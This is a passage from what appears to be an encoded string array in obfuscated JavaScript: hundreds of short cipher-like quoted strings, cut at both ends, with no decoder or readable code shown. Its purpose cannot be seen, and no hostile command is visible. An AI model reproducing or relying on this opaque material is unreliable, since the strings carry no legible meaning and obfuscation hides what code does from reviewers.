+WPK','q0zIfHy','WQWNt1rM','d8oSkSo3WOe','lJVdKG7cRa','A8kFWRddMwm','ddDMvbq','WQVcGmkWx1K','WPOsWQ0bpa','W7hdLCkzvmoe','zITlWRGv','WROVWQVcOSkS','WQ3cJmomWQOj','W64HtL5c','W7hcMSoAW6RcSW','pSkQW416xa','WR/cOSo8rN8','WQKKWRBdLCop','aXjCssG','f3pdSxLJ','cstdOmkNWPy','g3ddRMnZ','WR/dIxHKjq','W5ZcVmojW7RdUq','n8k6W5rKrG','iCoYamoEWPG','WQtdLqi/oq','ld0EqqG','pSoNW7fqWRG','W6WkysBdLG','W7TSseb9','laarWPzW','mmoZgmo7WPW','pmolpSoSWQi','z8olWO4IWO8','jmk4WO1Irq','WRLcymkHaq','nWmCWPT+','ofivWRnf','WRtcO8kgAgC','W4rPtG/dHa','W5xdO8khWQ0b','nZBdStlcNG','Cmo7W7S3ia','hrFdH8kAWO8','pCkZW5P0qa','kCkOW5fHwa','uSkIWQCbW7e','w0XxpGa','c2tdS2r0','gZVcTCoLW64','W5vDC2Ww','W7SeEJddLG','W77cJCovW7dcSa','WO3cTxexxa','WOKMWOFcT8ou','gCojbmolWRe','bfulBqa','W5RcNCk4WOWM','sLbOkHi','WOWpFCkIW7S','s8oAWPiGW7a','W7/dNCksWRmM','whDKpbu','WPSJW64mW4C','WPpcS0D9W7m','ddxdQblcNa','W6dcV8oYW6FdUG','ESkFW5ddN2G','g8o/pmo6WOG','WOhcOSkEqqG','W40IqWFdUa','W7pdINKSEq','smodW4Cqkq','W5WMfua/','W6SDzsRdJW','WQFcSLrOW4C','WQZdQYC6mq','daGXW791','W5ldGLZcR8oD','WPKsWOJdVmog','W6JdLmkqs8ov','a3e4vCoK','W5VdOmkFWQiH','bMFdP2zZ','W6WrwtJdJW','uSkUw8o9W5i','W6FdUWRcT8oJ','bCkyWOf0Ba','W5dcOSkECCoL','ctxdSmk1WOy','WOvcW7RdHu8','lmk9W5r6qa','WPGdE3vy','WQ3dJxe6oG','oaf4WOpcNW','W6tdHIJcRSoO','aCosaSogWR8','oGZdVCkaWQi','W67dSJuNmG','W50/bem6','WOfdECkfWPa','WODxxSkeWPW','WQDxW4xdRKK','f8o1g8ohWR8','W67dTmo2WOdcLW','eszHtXm','hbrDWOpcOq','WPObCr1/','WOvwW4BdPgi','W6GtAsBdMG','WRxdRMtcVCo/','cZVcOCoCW7a','WRNcGmorWRyt','W4ddVmktWQGQ','W7ddI3uNDW','W6JdH8kfvSoa','WQa4sw0w','W7/dI2m6yG','r0nfmbu','WPHYAmkUWPG','W6BdICkfsSoo','W4NdQY/cL8of','W79bWOFdL2O','fr/dIs3cHq','W6VcMSoAW7NcTq','gsFdHCkeWOK','W5RdQ8kEWQOG','iHLMWP7cLW','adtcI8oAW5e','oSorACozWQe','W7apAYpdMa','W6xdHSkfrSoz','dCoNW4fXWRW','pLmrWQDu','oanMWQFcVW','W7pcQCo0W6ldUa','W4CDp2OL','WQaUW70MW4q','vujunWe','mtaMzCoJ','WRyUWQRdJSow','WO1bsmkTWRO','WPSaWONdH8oU','W4xdHdHBaG','k13dOfj9','W6rAWRWznW','qSk1WOiqW4y','WQJcGSkAohK','W5ldOdddH8oq','WOOrWP7dLSoL','WOigWOZdHSoY','W4BdGsPndW','W5bglMyN','mrNdRZlcNa','WRlcG8oEWQez','WPdcGCoYvfa','EqhcGCo2W7m','cdZdRCkGWPy','W6JdIs3cUCo8','WORcVSoFwMy','iSk8W498rq','ffldOatcRG','d2VdVwz2','WRRcM8oAWQew','cXxcLSo/W7i','WPysCNjg','W67cNSoCW7lcRq','pmk1WO1Prq','W5znW4SJha','ASkrWOu3W4K','WQPxW4ddLeK','WPaFWQiwlG','qSkMWPGzW4C','gCovW5b3WOe','ASoZWO0YWRm','WPJdUhmmwa','aZJcLmoVW4K','nXaDWQbz','WP5sW67dV34','WO7cULrMW4O','mSk7WOH2wW','WQ7dRJ8+ma','WQFcLCosWQOF','axRdTMPG','iCk7WP1Rxq','W5P4WRGzeq','W47cNCozWPpcTW','sg5qWPRcLG','dmoJmCo9WOm','WOC8CgSB','WQ/cRmo2t3q','WOWwB3bq','W47dNrvTmG','A8olWO4DWPe','eCoYk8oLWPu','W7/dLSkfWPSQ','mhiWWR5j','WRtcKSonWQGv','u8oEW5SBiG','W7NcLCowW7ldSG','W7FdIwSTEW','WRFdQY8Gna','mq4wWODX','rmkIzCoDWPm','WQ0VWQtdKmog','geK3C8of','W5PIW7uGlG','WQa5tWOt','W5JdNsjgmW','WQZdUu8WmG','rSoAW4OApG','WPjbW6ldVxq','W7xdLSkfWPOM','i8k/WPrTsW','c27dOhb2','W6/dLCk5DSol','W4X8BYJcOG','W7dcQK1FW5O','ymoXa8oyWQi','cXhcMCo4W6y','WRbJW4ZdSLq','WR7dR2Kaaa','kCkIW4f4vW','iSofbmoyWQS','WOqkWQ8tlG','aWpcMSo+W70','WPVcLmk1dKq','bq/cQ8oJW68','W6hdMCkrq8oP','rmkFW55RWQe','W7xdUJBcJSoS','W6pdKMePDG','WPWDWP7dJCoG','htimWRD7','WPeJWPZdSSo6','tSoDW5WFjW','oCo8W71aWQi','W7xcJSowW6VcOa','W4ddU8kEWQOS','WP19WQiHla','d3/dNejs','bmoOmmoSWPi','dZj9tqm','x8ouW4aRsG','WPmFWQmglq','WRJcV8kfBwa','WPNdNsa6fq','WP05W7qRW5u','W4fCWPSykq','n8ktW6XIEq','sCk2WOqzW5y','m8o2W7nsWQy','W5pdJ1VcPSoD','W6tdUbjXgW','g8kPWOLkCa','WRldHmo3Cwy','W43dQmo3qqv/WROWumoIy2u','pSkTWO5GxG','W5ldP8o0WOdcSW','WQWRzNH8','A8okWO8zWPS','WQSHs0C0','WQ4IWQ7dKSoa','W7NdNSoUW4Cb','WOmAsuO6','WQhcTCkczwa','WOHAW67dSNi','WQ7cOef0W5K','WQNcMmoAWQyV','iSk9WPDHsW','WOmAz3rr','b8oPnSoVWP0','W4HEWOalla','vCoDW5KkiW','WOLYW5RcIuG','W7JdLw4Yza','uCoAW7K5ka','W6xcVmoPW6VdPG','WR3cRCoYBfa','W5JdTCo0WQZcIG','WPaBWRupiG','iSkPWP1Jtq','WRxcHSoZWQyz','WQhcQCoIwN0','a8oVm8o1WOq','W7DDWRSCjq','W43dNMxcJ8o7','dt/dRWNcIq','WP9NCSkHyW','W6nrWOn0aG','W47dMKJcSmoc','WOtcS1v7W4u','maXRWOdcLa','W5rgWPOuiG','pSk8WPv2tq','C8kPW4f2jq','tCk3WOqBW5O','WPtcJ8okF3K','wfTlkXu','WR3dRsiYmW','WROQr24v','W43cG8ofW7/cQG','axRdVNzZ','WRpdV8kGhLO','WO9uW6BdRNu','WOWMWPiLW6W','lcnWWRTu','c0CZECoD','xmohW50Dnq','W7mmAYJdMq','WQnHqSkfWOW','W5JdPmknWQiP','WPaeWPBdLCoM','dHddLqRcQa','itJcRSoJWOC','jXb9WOVcTW','WRuMW7yPW4q','bGtcLmoIW7i','W5ldNJfkla','DCohWOqgWPC','WPaeWPtdJSoZ','W5O8DKbc','WQNcImoKWQv1','W7KFEJtdLG','W5rWwSkufW','WRChWP83cq','u8oYWRW0WQq','W4OYgeSG','WQRcQhrEW5u','W5y+d0WT','esLKsXa','WQ1eECkRgW','W7/cV8o2W6hdRa','W57dSmkAWR07','BCkFWRVdTNm','W6xcJSofW4lcOG','jW/dQCkSWRG','W4X0WROwda','eCoHfmoAWQi','W6JdM8kfsCoA','a8o1oSolWPK','zCowWOeyWPG','WQu2zx1l','WQxcT8kuBwG','W5PgWPGFoW','W5vDvg0v','W57cN8oVWOBdVq','W6j8EsBcOG','WPWcWRCaiW','WQOJs3mo','imoEW5D8ua','jCk0W4rTqG','WRrxD8kPeG','W57dTmkyWQeO','WQRcS8kojKu','c23dPMv5','WODbW77dVMO','kHyFWOjG','WPVcOKTWW5m','ctRdVGhcGq','W5ZdLuZcO8oa','vmozW4eCia','WPGhz3HE','pSk3W4L4tq','WRalau84','WO3cRLuaW4q','jmk5WOPNrG','WO1gW6ddKum','WQddGhithW','W4DPW6iX','WQaMtxyo','uCkPWQNdPKS','WQGHtwKy','W5xdHutcRSol','WR1IW6VdSuK','iIzaFqK','oNO0WODc','WPxcMCkWhM0','W7ldPSoOWOhcNa','yJaIz8ox','vfHpsw0','WP7dJL4Elq','WOhcLmk9teC','W4ldIepcOSoA','WQ/cMmonWOuc','WPVdO2GLbW','W5ZcLCkiW4VdSa','u8k8WPSnW4O','W4JdN8kxtv8','WOuEWPD8rG','W6DdW4Gdaq','WQKwE0b9','EdrvWRev','W51PW5uodW','gNpdQwD4','WPrSuuf3','ireXWPzU','fSozb8ohWRa','WPueWRKwmq','W7RdPmo1WP3cSa','W41rWO8EnW','WOpdPqBcTCoF','W7hdQxCiEa','W4pdQg1nzW','W7NdNqBcV8o5','WPnlBCkOhW','l8oDW71sWRm','WPPLzCkJWOa','WQNcRSoTrNW','vSk5WPWiW4W','W5qIg0u/','WQtcLCkrjMu','W4pcG8ovW5ZdPG','WQ87Bh93','WOL8Dmkmda','uSk/CSoSWRC','W7f4W5mxmW','pSo+fSo1WRe','WO4qWQ4Fdq','WQLGW4xdGMS','fgVdVhrI','WPNcT1zRW4i','eh3dTgHI','W6lcPmo8W6hdVq','nI/dTblcVq','m1GhWR5f','mI/dIIxcUq','vmk8WR81W7O','v8oyW5KreW','fZ/dTrNcGG','WRdcNMSjWRW','xMzGpaS','WPhdOa4dma','WOeaWO3dHSoZ','lmkZW4fZrW','W5ldNwRcOSoe','WPr2y8k0gq','yf1XgXC','CSovWPexWPi','zXXdWQiy','W6xcUcHQmG','W4ddPmk0yCop','WRpcH8kBkxy','dCozhSobWRW','WP5Ny8kOWOW','WPFdGwXXaa','rCkHWPCzW4K','W4hdJa/cQmkf','W4BdGZ9iia','WPWgWOpdH8oG','WPRcQvb6W5C','WOihWRatoG','bHb0WPuY','ExhdVa9A','W7xdI8kexSoA','i1eiWQfl','WRbfB8kUdq','jmk4WPrWua','W6pdJJFcISo8','m8oGW6vlWRu','amkLWQ1wEW','W7zoW4qmfW','ea50xam','WR7cK8kMx1K','lmkTWQTNsG','gctdSmkYWO8','nSoadCopWQG','WRNdTxmFhW','gtpdVmkMWPG','BCkwWRFdOh0','W4CXcfaV','WOfUzmk7WRG','CSk1WOFdR1q','W5TaWP4doa','W7xdNKdcOSoM','C8kFWQ3dV2O','WPBcQLvZW4m','f1O/y8oE','W4FdV8kHbeq','W7xdNtxcU8oI','W4GmEtpdOG','gaH5WQNcGW','cZhdQ8k2WOO','qCk1WPKpW50','W7pdISkFvmoz','lIzinwK','ACkFWQFdVhq','BmoGWR8dWPS','WPy2WQiDoG','g8oscSolWQK','W4ddHsZdG8oG','WOJcOCkonKu','BY1HyZ4','WOSJBr8t','cSougCofWRS','amoheCoyWR4','kmkYW455rq','WQT4W5VdSMC','WRdcTmkCCgm','W4/dQsxcRCok','WORdLKf4W78','rYHVWQqR','W5q8bK8N','WR/dTh8nea','WRFcOmoFCge','W4O7kh1x','W4eSWOf0da','cX/dGmkgWRi','W7BcKCobW7FcRq','W7NdOdreaW','WQJcTSosWOu1','WRqGWQ3dNCoj','WQJcJ8oUwv8','k8oNiSovWRe','cgddThLH','dvSOE8oF','W79yW4Kiea','WQRcHSkinxW','CmkuWRNdS2q','mHaoWOHI','W5zOW5yGoW','nImQWRDT','W7ueBJBdIq','fSofFmo8WQi','WQ4Luwrl','WOBcOKnXW4C','W5BdG0KTCq','WROqWRiZba','rCoDWP8qmG','WQTlwSkvlq','W7ddSSo/WPhcLG','nCk8W5aBEG','WPCqW5KZW5y','WQ89vSk8nW','W4tdUu4qxa','W64OEWZdIG','oNS9B8oB','WORcVub3W4C','c3/dRxHU','dHddQqRcOG','meCsWQDi','dgVdPxf9','WRBcUSkyDw8','cGCZW7Xu','uSkhWRWlW5y','W53cImovWOBdMa','WQTvBmkRca','W6mRBbxdGW','W7dcVwLxW4G','WRFcVSkgBw8','uSoPWRL/WRq','WPioWRxdK8oT','W5tcGCo+W57cKa','W6xcR8oSW6/dSq','WRpcMCkroN8','dczVsH4','j18DWQLr','dtVdOSkYWOG','B8onWPL/WP0','kCkYW5z5xG','W4mnFYpdQq','WQ7cVmkbmgy','WO/cQLrOW5K','yHPUWPSX','tCo9WQBdTqK','WQ3cLSkno2a','W7JdU8oQWP/cIq','WOv/FCkOWPe','WOyeWR0gmG','WPZcPmofW4FdMW','as9NWOZcVG','W63dV8oJWOlcNW','kr8lWPv0','W5ddQSkCWQiJ','s8opW70qW64','WPJdG1ygFG','W7ddTSoWWORcHa','A1foeqC','v8ocW5KclW','WPRcL8kBu0C','BJDwWQuk','xL9fma0','s8khWPddNLq','WPVcRLvLW50','W7SryZhdIa','W75oW5qDgW','W5mQfvK+','WPn8W7FdPmoF','EZ5dWRGY','W44KyqNdMq','y8kSWRScW5G','sbPWW7Tg','C8ocWOGlWP8','hJtdQCkKWPq','mc/dQbRcMa','W5xdTfyTdG','WPOEaXtdPa','WOpdPsZcGCoV','bJzZWR4i','fdddPW7cLq','WPH8rCkpWRS','mvWsWRTk','k23dL05c','nSoOW7rHWPy','WOhdH8oRtfW','WRifChXX','WQuvvga1','vmoeWR8FWQu','W6tcRv5Kjq','ibPYWOVcLG','ffOYBSoh','W6bgW5OdhW','W5X5W6mMaa','WRxcL8oeWPCD','W6aFBcFdHq','WPqkWPRdGSoG','lXNdGc/cMa','ESkaWQBdOx0','D0C1vmob','WQGXWQtdM8oi','WPrfu8kqhG','W68MEsZdOG','fcX3qWK','WRW7vMex','WRtcN8kppNm','cZhdSGFcGa','WQxcLmkBrvq','W5VcVSoiW47dOW','tHy0WRW1','ruDEoHq','WR8Xxgum','WPG8WRC1oG','W5pcN8oKW6FdMG','nSk7W45+wW','WRtcNmkmiN0','sCozW5Ojpq','drJcJSoZW7u','WOTWymk9WOW','WP3dNfOZoa','WRG7WQFdKSoy','W6OKFYBdMa','lmo9W75cWQ4','W6OHkgrc','WPRcSmk0wwi','nH3dPYJcVW','jmkGW4DGwa','tSksWPusW7y','W7f1W7qbmW','dZddVSkxWQ4','u8ovW5OlmG','WRbEz8kFmq','W6BdGSkeq8oC','mvmgWQvt','W4/dVCktWR01','WPGNW4esrG','WOzvW7VdSNa','cJddQGFcIq','vHmiWPn3','WPRcULr0W4m','WQddGNOglW','WOHXEmk7WOe','W47dOmo4WRhcRa','fYXQWOjB','WOxdMIqKcq','WP0DWQKukG','nSk7W41XrG','ctldRSkUWOi','gdhdVWtcJa','W7fvW4yqeW','rufpiGe','W7RdMYNcT8oU','igmDWR1G','W67dISo6WRFcSq','gc7dSbNcJa','WOZcMCokr3u','W5hcTCodW5JdLW','W5FdPSocW5JcIW','gSoRlmo+WOy','umklWRddO3e','W6ZdJ8kCrCo/','q1Pbiae','WP7cSmo4WOup','A8k4e8kaWRG','sejUary','nW4FWOz2','nrBdSCkdWOK','ffu0Emom','W4PyWPaCiG','WRLvECk+hW','W7LaW5urea','WPv5W4FdVMW','WQRcVmo+sgG','WO8ay3jw','WR7dUhejkW','brpcGCkBW74','mmotW6e2mG','W5RdLSkNWQqM','WOFcV8kIrem','W6muzdtdIG','nGj3WONcLW','CSk8WRyqW7O','f2pdO259','W7hdMhyUzG','WRaUzvXR','kWLQWP/cLq','brdcLSoZW7C','bSoToSoMWOe','lGqAWOHV','W7hcO8o1W6BdUa','W5pdHtzyka','oSk1W4jLrq','EJ9tWRWn','mbfKWPNcNa','v1ftjXC','WOZdV3mViG','WOusFgC5','W4FdRKuAlW','WReOWONdUSoB','WO8FmfWL','eCoikmonWR4','o8k9W4HJvG','EqFdJw5X','W6JcV8oZW7hdOq','WPGyDWHz','W59DW4yCfW','FmoLs8o4WPm','aJzYEXy','paL3WPdcHa','WRhcOCoywvq','edRdQaxcGW','W4OepMya','WQRcHCojWRaF','k1SgWQfi','WQy2vMSj','jCoJhmo8WQG','W7/dQCoSWPhcKa','WRGVWR/dNmog','W7WLWRddMSoH','bYVdPSkYWPC','D8kjWQVdTMK','W67dNmowWRxcNq','rCkBWPSAW7W','W6/cI8ozW7/cVq','esxdVaJcJa','W6JcU8o9W5FcSa','W4dcG8oGWPpdPG','WQNdR04moa','W7eDycxdJq','sCobW5etka','ca/cImo3W6O','ASkBWQOzW4K','W6BcVmo1W7ZdUW','WQVcVCoGuxi','WORcKSoaW6VcIW','kmoPW71lWRS','wSknFCo8WQK','jSonfSowWPO','W7tcKmohW6VcTa','tmkbBmo/WRq','W6hdG8kBvmoz','tSoCW5eBlW','a33dRwzU','W7tcVmo3W63dRG','ksuDWQBcTW','evC6z8oa','zcfjWQyE','W5yZW6uTW6W','j8kLW4v8vW','WOX2uCkCea','W6/dH27cGCog','WPpcGKu5cq','WRBcNCkSpLO','W6ddRCkHDSo/','W6/dGxaSCG','WQjBFmk4fG','W4/dRq3cRSoo','i0CsWQfq','W5GYbfO6','q8kGWOqoW4S','WQWwWRyFkW','WOX6D8k6WPq','WQtcPSkzzwi','WRZcSSoTt2G','W7tdOdddH8or','WO/cLZivca','WQ/dN8o8fH4','xIHvWPyz','v21xacW','W7ddOmkEESoV','oHRcHSk5WQm','WR4VW4znW60','W487dLmR','WPL2g8kUfa','W6RcH8ohW7JdNW','a0CWzCoz','W4hcV8oGW7VdMq','W5xdJKZcSCoi','d8oYjmo6WPu','WPjSzhvx','xmkeWOqXW7a','WRayleOv','ftFdU8k7WPa','rmk2WOKrW4K','W7HdW5ODfq','odfaFa0','D3blfYy','WQy+WQNdSG','ue5poWi','WQGdwuuL','nNafC8o/','j8o1W7jEWPK','zCkJWPVdHvm','A8knWQtdUeG','W5m4gf4U','oSoEW6PYCW','W6ZdLheLDW','D8klWQNdSwi','W7JdMMtcVmo8','W7TBW5mxfW','u1TujHu','WPRcSColWQib','mbz0WPVcNq','r8k2WPKtW4W','WRFcO8koA3q','tmkNWRxdVhu','WRXNFCkLW7S','WRFcRCoGwhu','W4hdNW/cSCkf','W6dcMSoqW4JcSG','AmohWOaDWOm','d8oSaSoiWQm','W6tcQSoVW6VdVa','p00DWRnm','W5y+h1eP','nXmCW7Xz','nXbRWPVcGq','W5NdNeFcV8oh','W7tdJJtcM8oo','bSkGWRrVCW','W77cPmofW6RdMq','jajRyWm','yJnCWRqF','ftZdVCkMWPi','W6SSWPP0nG','WOqlWP7dLmoT','WRzxz8k2yW','W4ldV8kSvmoV','W4xdVZXNoW','W6tdPCkzrCoe','W4aqCuKs','WRaLhf0G','acL9qGq','du0YFmod','zmozWOWtWOm','W6qnBZxdIa','bHPrWQOi','W6hdNwS5Bq','DhbGhty','WONdImoSW4hdPa','W7TIW7qoiG','WOi9zXaD','W5veWPCmlG','lrFdHSkt','WPjvW6hdTwG','d27dOhv+','WR3cKSknnM8','W7zhW7CSoa','W5r8B8klfG','WRxcTSkjAeG','W5uxwqxdIq','BtPqWROi','ymowo8oFWPW','sCk6WP4qW5a','WRlcICohWQ0x','W7XHW58rjG','W6tdVCoUWPdcKa','brFdM8kBWPG','d3SYy8kG','WQKHxg8A','d8o6imkIWRa','WQS4t34k','WQFcIColWRit','W5hdUSkFWQqP','p8kMW5P5ra','rCk2WOirW5i','WRFcQmkmD20','W6xcJ8odW7pcOG','btzZrrm','WPKdCgPD','W6RcN8kiW4VdOa','W7JdKxqTza','j8oYW79EWQi','WQVdQ2GPlW','WQ3cO8o2vNK','WPSmWPVdUmoz','kvudwmox','WQddTg4ohW','WPBdN2myea','W6fUuSkfWOm','WQ8+W7iGW4q','WRddOxasdW','rSkjsSolWRq','W7VdOCo+WORcIa','WPeAWQOtpG','WQj1D8orW7S','WR48vM0m','W4JdLYfcpa','WQBcGCosWRum','we5kiaa','WPXhW5unW5y','W4ldJ27cMSoF','WQPEE8k1eW','WRBcGSkSiwm','eCoQnCoIWOe','WRJcTSkFDxq','WQ85WQpdISof','hmouW6jOWRm','wI15WPyD','WQVcI8kBp3e','WRfFEmk9cq','ymkTWO7dOfi','B8k6WRWuW5W','W6ZcNmoEW7tcVa','W4yKcKmf','W6VdNmojWQBcNq','pCoEW618qa','WQvgkgCp','WP3cH8oFCeu','WQJdJHKUaG','WQ7cVSoJtMG','WOjEW6VdTh4','W7XvWQOdEa','e8ouW5L/WOa','WQu2reTI','WPBcSmkoBxm','o8kPWO9HvW','W5uEWQxdJCov','WP3cOCkAaxW','fIrhWRRcSW','W6FdGNKIya','WQNcVCo1t3W','W6hdTWzOgq','WRVcUCkzzNa','xmovW4WCmW','W7FdGCkcxmok','W6G+cfKj','W5hdMsHrpW','fcrJqri','iCkQW4XCEG','W4W6hfa5','yJvqWRWj','W4/dT8oYW6VcNW','cY50sr4','bSkQW4rbvq','WQJdSsmMiW','ec7dSGJcGG','WRFcLMbxW6O','W47cT8ktpCop','W6xcV8o+W6BdTa','W4JcUbLFba','f8oOlSo4WPG','WPGFWQOflq','WOyUtub3','WPddRd8yja','gKGKFmof','WRRcGmkmmg4','W4ZcQ8owW6/cOG','WQVdOv8+eW','CSoOWQ3dS0q','WPtcOuDrW5e','lhddP2Ps','cmkQWQf8rW','mHddIrlcGq','CSkcWRxdSga','WO8QDcNdQq','W4tdPCknWQ4X','rub0fW8','W6VcN8owW7xcOW','WPKzWRekpW','WPP2ySk5WOu','W7xcKCogW7pcVq','WOThW78aW4O','e23dSMPY','WOZcRCoXWQWT','WPldSIWNia','j8o7W6nnWRm','lf8dvmoO','W4FcH8kAnbK','W7ioycFdNq','W6JdOSk5xSoL','WOWmW4SmW5y','W4tdP8kfWQ0O','euqhWR9w','WRFdUNmBbG','W7hdO8oyWPBcMW','WOCAyNXh','WQtcOSkDENy','WQCYWQmErG','W4aGWRZcT8oR','WPpdLca5wG','oGfKWO/cMW','W4pdQ8kEWRSZ','tSkttCoQWRy','W7ddHCkruCoj','WRjfD8kWfW','W7LuW5KDga','WPFcPSkVruG','WQHzW7/dL3u','WRCYtgeB','WOqwtwL9','bHhcJSogW5m','WRLjz8kZaq','W4fezSkZDG','W7BdLSkEvmoC','W6DKWRaOfW','cmkdWOvlja','WRBdUICTiW','W7xdJNyIBq','WRKXW44eW5K','W53cQ8o0W7tcVG','WOCsWO7dKCoL','prqjWOb/','W49nWPeziW','lgW7E8oU','W6tdVvqrvG','j8oooSoiWOK','W7xdK30MEq','WPqlAgjd','W6ZdMmkcsSoE','cGrKAWW','umoeW7auW7G','W6iEzcBdLG','gtNdPCkXWPG','W6ygEIJdGa','W6nEW74pEa','g8o3k8oVWOy','gCoDaCogWQ8','WOXCW6pdShe','pCoPW6zCWRe','axddRg5U','W5NdMcPoka','W6xdMbLagq','xvHtmqK','WPdcNmksfem','WPn2zCkloW','WOBcV8kVauC','omkVWOfYtG','WPCtWO/dLmo7','W4H0WQeYcW','WRnPWPxdTmoe','E8oZe8o5WRq','W6BcI8oGW6ZdUW','w0zDmra','WOudBhra','fJldRapcIW','WRtcOmklB2W','deyLF8oo','W7BcTLVdH8o7','CmktWRBdUgW','ASkKW4xdPMK','FffUgGq','WObjW7JdQwO','EmouWQ0FWOW','W5S5ceaI','W7/dPu3cRCoi','j8o8n8o/W4y','W7vlW5Gkha','W6yFFtldGa','i8oWfmolWOy','W5pdILpcQSoA','WRpdTuKmcW','WQHBFSkPoW','fstdUmkNWPa','erldVa/cNW','me4nWRnB','WR3cH8kQxeq','WQaXW4GQW6O','wLPlkWa','WRjbDmk7eW','eMJdOM97','bCoOcCo/WRa','W5z+W4aFia','ESoUWOyiWPu','BCksWRxdVxa','WPaeWQirha','WQxdVX5Vbq','rZ5mWP0E','W7KcFdRdHa','WPjAW6FdRNe','bHJdGCk8WOy','mg7dG2rV','axGOWQX3','yCknWQ7dVNe','W7fvWOuviW','WPvzW6tdT2a','W6PLW4aDfW','WQWdWRFdTCo7','W7ZdLxKMDa','W6tcOmoJW7JdVa','mhaxwmk2','lrhdUSkYWOO','W6lcJSo+W4VdOq','nmoMmmoKWPq','W5ldLW40fq','WRZcLmoxWRyl','mq/cLmoKW7e','WQmxANjv','lvZdTxrf','W5HdWPKajq','cSkHW41goG','eapcISoSW7y','WRRcK8krpwu','iCkcWPDZta','WPviW6ZdT3m','WQqRD0Oz','DSklWRxdTxe','W6BdHtVcTCoZ','W6n0WRbHtW','DSk+WP4VW7a','W4ddGCkhFmoe','gNauz8oG','at7cK8o9W7m','W6ldLvKgyG','WQyRAL17','smouW4CnmG','W6ldJWOYra','W7VcRmo2W7ddOW','WO3cNxzeW7S','W4dcTSoVW6ldOq','W5ldN8o9WRpcUW','WR7dUci9lq','bConh8ocWOC','WP1Dr28X','W4FdUf5fcq','nmocW7b5WR4','W7hcSSoOW6NdUq','khP/W4vO','WPFcQuzXW5e','zmoaWPiEWP4','WQbgBmkTfq','WPXjW4BdOLm','sffvpHy','WP4FWOJdLmoQ','W60yiway','W4VcMSoqW5BcVa','grrKrYG','WRy0WRtdVmoX','iW7dKI7cIa','WO4dWR8boG','WPyyWRCdjq','WOT9E8kUWPi','WPCkB35e','WRtcOCkCEwu','WR08WR7dKCol','W6PrWOyOeG','W67dIMWqzG','tSkoF8o/WR4','qSk7WOb4W5G','hL08F8oC','oc9FWQtcMq','WO7cNvnxW78','WQFcM2j9W4G','W6ldLSkWWQS3','pSkIW5P5wG','WRhcKCoyWQWl','W4/dOSkfWRmN','W6qIwqhdPa','WObEW6ldVwK','WRJdQSoTgxu','W4GLc0O0','oXeYWR1R','mx1WWPDt','bSoCaCoBWRW','gLpcNW9L','W6NdT8o2WO/cLq','WRC2WONdJmoV','lmo6W7PwWRO','WPtcM1jDW78','cYBdPqBcMW','WQqFWPyIlW','WQJcJ8oGuv8','WQyIWQRdOW','W67cJmozW7ZcOW','W4NdMetcRSob','W6WtDtJdLG','WR3cUSkcAxu','WRJcMmoYWO4O','bs1HtrC','W7PDW5uaaq','WQxcSCoYWQyU','f8opc8oeWQO','mHmBWOz0','W7/dMg4GDa','gZrNvXC','W7FdVCoOWPZcLa','WObzvmkYWOy','W6BcKSoAW67cRa','pbhdHCkTWPK','fqFcK8o0W6y','bLifWQLN','bSk9W4H0qa','WONcOu5IW54','W7/cV8oWW6ZdMa','WRmYWQRdLSoB','jCk6WO52tW','At9nWRq4','WRDBW7NdOKK','x8kbF8oPWQy','W5dcRCoMW7RcTq','bGHinwK','WPCuBMrq','ftZdSSkNWOm','bNi8WP8U','WPLjF8kwyW','WRNcPCoYwgG','W7xdHCo3WPBcLa','WPdcMmosWR0','WQ7dUWizca','WOT7DCkHWP4','W4JdKqVcISoV','bZNdQW3cNG','muBdR2PN','kdRdR8kEWRu','pSo+k8oVWOa','a2BdRNf1','pW8pWPb2','WPxcL0TaW4u','lSosW5zQWQi','W6ldMSkwxmoD','CCkuWQtdKKG','WPJcLePxW6y','W4pdOXrira','jmkOW5v/qa','E3PHiIO','W4/dNKhcSCox','WPmsWQ4spq','bZVcHSkxWO0','fMhdLG99','WQxcUCkkENC','xmogW5OmmW','W4/dNSoUWR0R','W5/dILhcVSoz','aaTXWRZcUW','WPrDW6tdO38','WPD9yCk9WPm','exH/WQ8V','W5ldSmknWQu2','g8oTfmo6WOe','cXNdGa7cNW','W4NdOIxcR8oX','c0GZwCo5','WPGiWOddNmoH','W7tdUf/cM8oX','W6NdHmkqsSog','W4KGaeSN','WOHkW63dRMu','W7RdSCovWPxcQG','W77dNMS1zW','W4ddLSkHW5i0','WPmxzhPf','u8kjy8o8WQ4','WO/cLCoTeLG','hGr2WO7cNW','WQeHWPikW7W','xmkbASo3WRS','W7dcQvv1W7e','WQPJFSkoWRy','WPusWQ/dQSoe','W7NdSNaKza','ExhcIKbz','WRidWOpdT8os','bCoIp8o+WRW','WRlcH8kxEu8','W7ykydJdJW','WQdcQmkhBgK','WRBdTcaZnq','W4frWOLAWRKEbtzNWQJdVSoc','WR8XWQtdKCoy','kmkZW5zSDq','kCk2WO9dBq','hmoRl8oGWPW','W6JdO8k4qSk3','W5pdR2RcPmo/','WRNcI8oFWRy0','ceRdS3bK','lW4xWPDW','W4pdI1/cRSox','pqrJWOBcGG','cZhdPqpcJW','Et1jWQqz','W7/dGmkEWOyP','W6ddKqxcVSoc','W6xdLha3EG','W43dKt1iiq','vSozW58sma','F8oTW5BcLWW','W7NdGJBcU8oT','gYKZW6LJ','W73dSXryoq','W7VdVmkdWR8N','b3RdQM9H','W5BdLu7cVCow','eJtdPrpcMG','WOeEjqOX','bmoSpCoDWRe','oSkIW4f4uq','WP/cH8ovW7lcQq','WRtdUMKibG','W4ZdOIbycW','WQtcS8kQcWW','WRVcK8oFBfi','W6RdTSo2WPZcIq','W6ddIGZcLmoE','WQBdMrLCgq','dHlcPSoLW74','ibLWWPRcHq','W6NdUGZdLSo7','WQ7cGCkwn3e','hCkGW49JuG','WRVdLMDDW5G','W7RcS8ocW4/dNa','W6yazIVdMa','nCkFW5PXwW','WRlcH8kkn20','WQ7cU8o7x2y','dJ3dSmkDWPm','hSoYfmoQWR8','WRxdOceJlW','lcpcPSoBW64','W7NdLdjQoG','W6RcS8ooW6FcMW','gZVdPbdcIW','kvzsxaO','WOW7WPKspa','manGWPZcMG','WPtcN8ooD14','oCkOW6XyvW','B8knWRhdTx4','pGP2WPVcLW','W5jaWRG/fq','W4ddMGdcRSoZ','bsvxW6BcSq','W7JdMxKKyW','W6JcKSouW7hcOa','WQ8oWPiaW40','WP/cJ8o9Bf4','W7ygydhdMq','jan1iaK','F8orWO8xWOy','umkJWO7dLM8','W67cNCoqW6/cTG','gsbGvG4','W7BcP8oyW47cLG','WRbdW6ZdJMi','W6/dQSo1WO3cKW','DN5uhrq','WRhcG8oeWQSD','jq0iWOFcKq','lCoum8oIWPW','WRFcISoxWQ4c','hvW/zCoo','WQxcU8kEChi','WO7c